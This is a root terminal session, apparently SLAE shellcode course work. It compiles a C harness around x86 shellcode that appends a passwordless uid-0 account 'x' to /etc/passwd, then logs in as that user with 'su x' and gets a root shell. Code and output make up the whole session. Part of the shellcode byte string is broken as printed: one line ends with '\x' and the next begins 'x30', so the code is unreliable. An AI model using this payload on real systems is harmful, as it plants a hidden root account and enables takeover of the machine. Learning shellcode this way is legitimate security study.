 root@SLAE:~/FINAL# cat passwd.c
#include<stdio.h>
#include<string.h>
unsigned char code[] = \
"\xeb\x32\x5e\x99\x88\x56\x18\x6a\x05\x58\x52\x6a\x64\x66\x68\x73\x77\x68\x2f\x70\
\x41\xb5\x04\xcd\x80\x93\x6a\x04\x58\x89\xf1\x6a\x11\x5a\xcd\x80\x6a\x01\x58\xcd\x
x30\x3a\x3a\x2f\x3a\x2f\x62\x69\x6e\x2f\x73\x68";
int main()
{
printf("Shellcode Length:  %d\n", strlen(code));
int (*ret)() = (int(*)())code;
ret();
}root@SLAE:~/FINAL# gcc passwd.c -o passwd
root@SLAE:~/FINAL# tail -2 /etc/passwd
debian-tor:x:127:139::/var/lib/tor:/bin/false
privoxy:x:128:65534::/etc/privoxy:/bin/false
root@SLAE:~/FINAL# ./passwd
Shellcode Length:  74
root@SLAE:~/FINAL# tail -2 /etc/passwd
privoxy:x:128:65534::/etc/privoxy:/bin/false
x::0:0::/:/bin/shroot@SLAE:~/FINAL# su x
#
# id
uid=0(root) gid=0(root) groups=0(root)
#